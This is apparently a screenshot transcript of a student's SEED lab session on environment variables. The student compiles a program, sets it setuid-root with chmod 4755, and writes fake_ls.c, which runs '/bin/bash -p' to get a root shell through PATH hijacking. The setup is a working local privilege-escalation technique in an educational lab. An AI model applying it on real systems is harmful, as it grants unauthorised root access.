 seed@student-virtual-machine: ~/Lab2/ENV_Labsetup
seed@stude... seed@stude... seed@stude... seed@stude... seed@stude... seed@stude...
[kalstott-09/11/24]seed@student-virtual-machine:~/Lab2/ENV_Labsetup$ touch testcode6.c
[kalstott-09/11/24]seed@student-virtual-machine:~/Lab2/ENV_Labsetup$ gedit testcode6.c
[kalstott-09/11/24]seed@student-virtual-machine:~/Lab2/ENV_Labsetup$ gcc testcode6.c  -o testcode_exe
[kalstott-09/11/24]seed@student-virtual-machine:~/Lab2/ENV_Labsetup$ sudo chown root testcode_exe
[kalstott-09/11/24]seed@student-virtual-machine:~/Lab2/ENV_Labsetup$ sudo chmod 4755 testcode_exe
[kalstott-09/11/24]seed@student-virtual-machine:~/Lab2/ENV_Labsetup$ touch fake_ls.c
[kalstott-09/11/24]seed@student-virtual-machine:~/Lab2/ENV_Labsetup$ gedit fake_ls.c
Open fake_ls.c Save
~/Lab2/ENV_Labsetup
1 #include <stdlib.h>
2 #include <stdio.h>
3
4 int main()
5 {
6         system("/bin/bash -p");
7         return 0;
8 }